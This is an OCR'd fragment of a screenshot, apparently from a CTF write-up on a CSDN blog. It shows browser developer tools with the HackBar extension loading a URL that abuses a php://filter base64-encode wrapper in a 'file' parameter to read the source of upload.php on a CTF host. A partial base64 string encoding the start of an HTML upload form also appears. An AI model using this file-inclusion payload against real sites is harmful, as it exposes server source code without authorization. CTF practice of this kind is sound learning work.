 PGZvcm0gYWN0aW9uPSIiIGVuY3R5cGU9Im11bHRpcGFydC9mb3JtLWRhdGEiIG1ldGhvZD0icG9zdCIKbmFtZT
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://ctf.xjnu.edu.cn:666/index.php?file=php://filter/read=convert.base64-encode/resource=upload.php
https://blog.csdn.net/csdn_Pade
Split URL